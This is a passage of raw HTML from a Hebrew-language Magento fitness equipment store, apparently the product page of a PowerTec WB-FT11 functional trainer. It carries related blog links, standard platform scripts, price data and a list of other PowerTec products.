            <div class="mfblog-related-posts-block block related">
                <div class="block-content">
            <!-- post list -->
            <div class="post-list">
                                                        <!-- post item -->
                    <div class="post-item d-flex mb-4">
                        <div class="image-container">
                            <a class="image-wrap _4x3" title="שומן בטני עיקש - כרס שמתאכזרת עליך? הנה פתרון מחוץ לקופסא " href="https://www.ygl.co.il/news/cant lose stubborn belly fat-Just fix this.html">
                                                                <div class="animation-type-zoom bg-img mfblogunveil" data-original="https://www.ygl.co.il/media/blog/cache/500x_0/magefan_blog/cant_lose_stubborn_belly_fat-Just_fix_this_1_1.jpg"></div>
                            </a>
                        </div>
                        <div class="block-info px-3">
                            <div class="post-title m-0 mb-2">
                                <a class="post-item-name" title="שומן בטני עיקש - כרס שמתאכזרת עליך? הנה פתרון מחוץ לקופסא " href="https://www.ygl.co.il/news/cant lose stubborn belly fat-Just fix this.html">
                                    שומן בטני עיקש - כרס שמתאכזרת עליך? הנה פתרון מחוץ לקופסא                                 </a>
                            </div>
                        </div>
                    </div>
                    <!-- END post item -->
                                                        <!-- post item -->
                    <div class="post-item d-flex mb-4">
                        <div class="image-container">
                            <a class="image-wrap _4x3" title="שבעה תרגילי כושר מיוחדים לאימון באליפטיקל" href="https://www.ygl.co.il/news/seven-special-work-out-with-your-elliptical.html">
                                                                <div class="animation-type-zoom bg-img mfblogunveil" data-original="https://www.ygl.co.il/media/blog/cache/500x_0/magefan_blog/elliptical.jpg"></div>
                            </a>
                        </div>
                        <div class="block-info px-3">
                            <div class="post-title m-0 mb-2">
                                <a class="post-item-name" title="שבעה תרגילי כושר מיוחדים לאימון באליפטיקל" href="https://www.ygl.co.il/news/seven-special-work-out-with-your-elliptical.html">
                                    שבעה תרגילי כושר מיוחדים לאימון באליפטיקל                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- END post item -->
                                                        <!-- post item -->
                    <div class="post-item d-flex mb-4">
                        <div class="image-container">
                            <a class="image-wrap _4x3" title="10 תרגילים סודיים לאימון במשרד" href="https://www.ygl.co.il/news/fitness-at-your-office.html">
                                                                <div class="animation-type-zoom bg-img mfblogunveil" data-original="https://www.ygl.co.il/media/blog/cache/500x_0/magefan_blog/fitness_at_office.jpg"></div>
                            </a>
                        </div>
                        <div class="block-info px-3">
                            <div class="post-title m-0 mb-2">
                                <a class="post-item-name" title="10 תרגילים סודיים לאימון במשרד" href="https://www.ygl.co.il/news/fitness-at-your-office.html">
                                    10 תרגילים סודיים לאימון במשרד                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- END post item -->
                            </div>
            <!-- END post list -->
        </div>
    </div>
                                </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="QK2OWuOvx6lHWMCF" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ygl.co.il\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ygl.co.il\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ygl.co.il\/","customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI","size":"normal","theme":"light","hl":""},"invisible":false}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm","ga4_customer_section"],"checkout\/cart\/delete":["cart","gtm","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm","ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm","ga4_customer_section"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.ygl.co.il\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","ga4_customer_section","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "345600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ygl.co.il\/page_cache\/block\/render\/id\/420\/category\/298\/","handles":["default","catalog_product_view","catalog_product_view_id_420","catalog_product_view_sku_pt_wbft11","catalog_product_view_type_simple","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/coronasale\/wb-ft11.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>





<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_product_view","url":"https:\/\/www.ygl.co.il\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.ygl.co.il/event/action/capture/"}}'></span><div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ygl.co.il\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"420":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/wb-ft11.html?options=cart\",\"data\":{\"product\":\"420\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ygl.co.il\/wb-ft11.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"420\",\"uenc\":\"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s\"}}","required_options":null},"price_info":{"final_price":11790,"max_price":11790,"max_regular_price":11790,"minimal_regular_price":11790,"special_price":null,"minimal_price":11790,"regular_price":13600,"formatted_prices":{"final_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","max_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","minimal_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","max_regular_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u200f13,600.00\u00a0\u20aa<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u200f0.00\u00a0\u20aa<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11790,"max_price":11790,"max_regular_price":11790,"minimal_regular_price":11790,"special_price":11790,"minimal_price":11790,"regular_price":13600,"formatted_prices":{"final_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","max_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","minimal_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","max_regular_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>","regular_price":"<span class=\"price\">\u200f13,600.00\u00a0\u20aa<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u200f11,790.00\u00a0\u20aa<\/span>"}},"images":[{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/b355277a8ed94ee2b71d1a57043b2f07\/p\/o\/powertec-wb-ft11-functional-trainer.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/0e52cba6e3ac156fc2b498804285e431\/p\/o\/powertec-wb-ft11-functional-trainer.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/p\/o\/powertec-wb-ft11-functional-trainer.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/b355277a8ed94ee2b71d1a57043b2f07\/p\/o\/powertec-wb-ft11-functional-trainer.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/0e52cba6e3ac156fc2b498804285e431\/p\/o\/powertec-wb-ft11-functional-trainer.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/p\/o\/powertec-wb-ft11-functional-trainer.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ygl.co.il\/wb-ft11.html","id":420,"name":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","type":"simple","is_salable":"1","store_id":1,"currency_code":"ILS","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ygl.co.il\/wb-ft11.html#review-form\">\n                \u05d4\u05d9\u05d4 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05dc\u05db\u05ea\u05d5\u05d1 \u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05d1\u05d9\u05e7\u05d5\u05e8\u05ea            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":420,\"uenc\":\"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"ILS","productCurrentScope":"website"}            }
        }
    }
</script>

<div
            class="ambanners ambanner-6"
        data-position="6"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>



<div class="block amshopby-morefrom">
    <div class="block-title title">
        <strong id="block-amshopby-morefrom-heading" role="heading" aria-level="2">
            מוצרים נוספים מבית PowerTec        </strong>
    </div>
    <div class="block-content content" aria-labelledby="block-amshopby-morefrom-heading">
        <div class="products wrapper grid products-grid products-morefrom">
            <ol class="products list items product-items">
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/wb-ub13.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-543">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/w/b/wbubs_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/w/b/wbubs_1.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E1;&#x05E4;&#x05EA;&#x20;&#x05DB;&#x05D5;&#x05E9;&#x05E8;&#x20;PowerTec&#x20;&#x05E4;&#x05D0;&#x05D5;&#x05D5;&#x05E8;&#x05D8;&#x05E7;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Wb-ubs"/></picture></span>
</span>
<style>.product-image-container-543 {
    width: 140px;
}
.product-image-container-543 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-543");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-543  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-543-cat            amasty-label-for-543"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"543","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "543",
             "selector": ".amasty-label-container-12-543-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-543-cat"                 width="100%"                 height="100%"                 title="&#x05E1;&#x05E4;&#x05EA;&#x20;&#x05DB;&#x05D5;&#x05E9;&#x05E8;&#x20;PowerTec&#x20;&#x05E4;&#x05D0;&#x05D5;&#x05D5;&#x05E8;&#x05D8;&#x05E7;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Wb-ubs"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-543-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E1;&#x05E4;&#x05EA;&#x20;&#x05DB;&#x05D5;&#x05E9;&#x05E8;&#x20;PowerTec&#x20;&#x05E4;&#x05D0;&#x05D5;&#x05D5;&#x05E8;&#x05D8;&#x05E7;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Wb-ubs"                 alt="&#x05E1;&#x05E4;&#x05EA;&#x20;&#x05DB;&#x05D5;&#x05E9;&#x05E8;&#x20;PowerTec&#x20;&#x05E4;&#x05D0;&#x05D5;&#x05D5;&#x05E8;&#x05D8;&#x05E7;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Wb-ubs"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="ספת כושר PowerTec פאוורטק דגם Wb-ubs"
                                       href="https://www.ygl.co.il/wb-ub13.html">
                                        ספת כושר PowerTec פאוורטק דגם Wb-ubs                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="543" data-price-box="product-id-543">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-543"                data-price-amount="2550"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏2,550.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-543"                data-price-amount="2050"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏2,050.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/wb-ub13.html?options=cart","data":{"product":"543","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3diLXViMTMuaHRtbA~~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":543,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"543","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/wb-pfa13.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-426">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/8/1/81adytnx4pl._aa1500_.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/8/1/81adytnx4pl._aa1500_.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05EA;&#x05D5;&#x05E1;&#x05E4;&#x05EA;&#x20;&#x05E4;&#x05E8;&#x05E4;&#x05E8;&#x20;&#x05DC;&#x05E1;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Wb-pfa13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"/></picture></span>
</span>
<style>.product-image-container-426 {
    width: 140px;
}
.product-image-container-426 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-426");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-426  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-426-cat            amasty-label-for-426"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"426","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "426",
             "selector": ".amasty-label-container-12-426-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-426-cat"                 width="100%"                 height="100%"                 title="&#x05EA;&#x05D5;&#x05E1;&#x05E4;&#x05EA;&#x20;&#x05E4;&#x05E8;&#x05E4;&#x05E8;&#x20;&#x05DC;&#x05E1;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Wb-pfa13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-426-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05EA;&#x05D5;&#x05E1;&#x05E4;&#x05EA;&#x20;&#x05E4;&#x05E8;&#x05E4;&#x05E8;&#x20;&#x05DC;&#x05E1;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Wb-pfa13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"                 alt="&#x05EA;&#x05D5;&#x05E1;&#x05E4;&#x05EA;&#x20;&#x05E4;&#x05E8;&#x05E4;&#x05E8;&#x20;&#x05DC;&#x05E1;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Wb-pfa13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="תוספת פרפר לספות דגם Wb-pfa13 מבית PowerTec"
                                       href="https://www.ygl.co.il/wb-pfa13.html">
                                        תוספת פרפר לספות דגם Wb-pfa13 מבית PowerTec                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="426" data-price-box="product-id-426">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-426"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,290.00 ₪</span></span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/wb-pfa13.html?options=cart","data":{"product":"426","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3diLXBmYTEzLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
